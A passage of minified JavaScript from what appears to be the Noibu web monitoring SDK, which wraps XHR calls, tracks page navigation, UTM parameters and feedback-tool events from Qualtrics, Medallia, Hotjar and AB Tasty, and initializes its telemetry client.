e=Date.now();rn(this,"loadend",()=>Ss(this,e,i,n,null))}}catch(e){const t=Tt(e);nn.getInstance().postNoibuErrorAndOptionallyDisableClient(`Error in XHR.open() wrapper: ${e}${t}`,!1,R)}return e.call(this,n,i,r,s,o)}}))}(n,!function(e){return ft(e,"send",(function(e){return function nbuWrapper(t){try{const e=function(e,t){return e.noibuHttpMethod?e.noibuHttpMethod:t?"POST":"GET"}(this,t),n=Date.now();rn(this,"loadend",()=>Ss(this,n,this.noibuHttpUrl||this.responseURL,e,t))}catch(e){const t=Tt(e);nn.getInstance().postNoibuErrorAndOptionallyDisableClient(`Error in XHR.send() wrapper: ${e}${t}`,!1,R)}return e.call(this,t)}}))}(n)),function(e){ft(e,"setRequestHeader",(function(e){return function nbuWrapper(t,n){try{this.noibuRequestHeaders instanceof Map||(this.noibuRequestHeaders=new Map);const e="string"==typeof n?n:String(n);"string"==typeof t&&this.noibuRequestHeaders.set(t.toLowerCase(),e)}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error in XHR.setRequestHeader() wrapper: "+e,!1,R)}return e.call(this,t,n)}}))}(n)}function Ls(e){Ps(e),Ts(e)}var xs=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};function Ms(){return xs(this,arguments,void 0,(function*(e=null){const t=_n.getInstance(),n=pn(e);t.storePageGroups(n),yield gt();const i=pn(e);if(n.length===i.length&&n.every((e,t)=>e===i[t]))return;t.storePageGroups(i);const r={page_groups:i};jn.getInstance().addEvent(r,oe)}))}function Ds(){const e={event:{type:"page_visit_start"},occurredAt:(new Date).toISOString()};kn.getInstance().addPageVisitEvent(e,ee)}const Ns=["carrot-top.com"];function Os(){let e=It();e&&rn(window,"noibuNavigation",()=>{const t=It();if(!t||e===t)return;const n=e;if(e=t,i=t,r=n,Gt(()=>{const e=new URL(i),t=new URL(r);return e.host===t.host&&e.pathname===t.pathname},!1)&&!Ns.some(e=>t.includes(e)))return void function(e,t){const n={url:e,page_title:window.document.title,page_groups:pn(),ref_url:t};jn.getInstance().addEvent(n,Y)}(t,n);var i,r;const s=_n.getInstance().storedPageGroups,o=Cn.getInstance().getPageInformation();o.page_groups=s,On.getInstance().stopRecording(),Cn.getInstance().handleUnload(o),setTimeout(()=>{const t={url:e,pageTitle:window.document.title,referrerUrl:n,referrerPageGroups:s};Gt(()=>{nn.reinitializeInstance(),_n.reinitializeInstance(t),gn.reinitializeInstance(),Cn.reinitializeInstance(m()(),t),On.reinitializeInstance(),Ds(),Ms(),er.reinitializeInstance()})},10)})}let Us=!1;let $s=!1;function Vs(){fi.getInstance().addNoibuInternalCustomAttribute("qualtrics_survey_completed","true")}function qs(){rn(window,"message",e=>{if("string"==typeof e.data){if(e.data.startsWith("QualtricsEOS"))try{const t=e.data.split("|"),n=t[1],i=t[2];Vs(),fi.getInstance().addNoibuInternalCustomAttribute("qualtrics_survey_id",n),fi.getInstance().addNoibuInternalCustomAttribute("qualtrics_session_id",i)}catch(e){}if("endOfSurvey"===e.data)try{Vs()}catch(e){}}})}function Fs(){window.QSI&&window.QSI.API&&qs()}let Hs=!1;function js(){Hs||(Hs=!0,rn(window,"MDigital_Submit_Feedback",e=>{const t=e.detail.Form_ID,n=e.detail.Feedback_UUID;fi.getInstance().addNoibuInternalCustomAttribute("medallia_form_id",t),fi.getInstance().addNoibuInternalCustomAttribute("medallia_feedback_uuid",n)}))}var Bs=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};let zs=!1;function Gs(e){if(e)try{const{id:t,response_id:n}=e;t&&fi.getInstance().addNoibuInternalCustomAttribute("hotjar_feedback_id",""+t),n&&fi.getInstance().addNoibuInternalCustomAttribute("hotjar_feedback_response_id",""+n)}catch(e){}}function Ws(){return Bs(this,void 0,void 0,(function*(){zs||(zs=!0,yield function(){return Bs(this,void 0,void 0,(function*(){yield gt(),window.hj&&"function"==typeof window.hj&&window.hj.event&&(window.hj.event.listen("feedback.sentiment",e=>{Gs(e)}),window.hj.event.listen("poll.send",e=>{Gs(e)}))}))}())}))}let Js=!1;let Qs=!1;function Ks(e){var t,n;(null===(t=null==e?void 0:e.detail)||void 0===t?void 0:t.campaignId)&&(null===(n=null==e?void 0:e.detail)||void 0===n?void 0:n.variationId)&&fi.getInstance().addNoibuInternalCustomAttribute("abtasty-campaign-"+e.detail.campaignId,"variation-"+e.detail.variationId)}const Xs={metroplexSocketBase:He(),metroplexHTTPBase:je()};async function Ys(t){if(Vt())return;if(function(e){for(let t=0;t<b.length;t+=1){if(!e[b[t]])return!0}return!1}(t))return;if(!It().split("?")[0].startsWith("http"))return;if(function(){const e=void 0!==self.noibuJSLoaded;return self.noibuJSLoaded=!0,e}())return;(function(){try{return"undefined"!=typeof window&&!!window.Shopify}catch(e){return!1}})()&&await function(){return ir(this,void 0,void 0,(function*(){try{const e=window.Shopify;return new Promise(t=>{e.customerPrivacy?rr(t):e.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],()=>{rr(t)})})}catch(e){return new Promise(e=>{rr(e)})}}))}();const n=`${t.metroplexHTTPBase}/${fe}`;nn.configureInstance(n);try{const t=m()();if(nn.getInstance().isDisabled)return;await _n.getInstance().initialize(),sr(),gi.configure(!1);const n=Cn.getInstance(t);On.configureInstance(),kn.configureInstance(),mn.getInstance(),Ds();const i=ss.getInstance(),r=rs.getInstance(),s=Ur.getInstance(),o=$r.getInstance(),a=qr.getInstance(),c=ns.getInstance(),l=os.getInstance(),u=as.getInstance(),d=cs.getInstance(),h=ls.getInstance(),p=bi.getInstance(),g=ki.getInstance(),f=Li.getInstance(),v=er.getInstance(),y=Hn.getInstance();i.monitor(),r.monitor(),s.monitor(),o.monitor(n.initialPageTitle),ws(),Ls(window),rn(window,"noibuFrameAttach",e=>{Ls(e.detail)}),c.monitorClicks(),Os(),Ms(),d.monitor(),a.monitor(),u.monitor(),p.monitor(),g.monitor(),f.monitor(),v&&v.monitor(),h.monitor(),function(t=!1){if(!Us||t){if(Us=!0,!window.navigator||!window.navigator.connection||!window.navigator.connection.downlink)return;const{connection:{downlink:t,rtt:n,effectiveType:i,saveData:r}}=window.navigator;jn.getInstance().addEvent({downlink:Number(t),effective_type:i===e.TwoG||i===e.ThreeG||i===e.FourG||i===e.Slow2g?i:e.FourG,rtt:Number(n),save_data:!!r},te)}}(),$s||($s=!0,window.QSI&&window.QSI.API?qs():rn(window,"qsi_js_loaded",Fs,!1)),js(),Ws(),Qs||(Qs=!0,rn(window,"abtasty_executedCampaign",Ks,!1)),yr(),Mr(),On.getInstance().downloadIfAllowed(),l.download(),n.connectionPromise.then(()=>{fi.getInstance().exposeFunctions(),gi.getInstance().checkInitialRequest(),y.monitor(),function(){if(!Js){Js=!0;try{const e=new URLSearchParams(window.location.search),t=["utm_source","utm_medium","utm_campaign","utm_term","utm_content"],n=fi.getInstance();t.forEach(t=>{const i=e.get(t);i&&n.addNoibuInternalCustomAttribute(t,i)})}catch(e){}}}()}),bt()&&function(e){const t=new URL("https://cdn.noibu.com/collect-agent.js");t.searchParams.set("pv",e),Bt(t,null,null)}(nn.getInstance().pageVisitId)}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error during globalInit: "+e,!0,R)}}(async()=>{await Ys(Xs)})()})()})();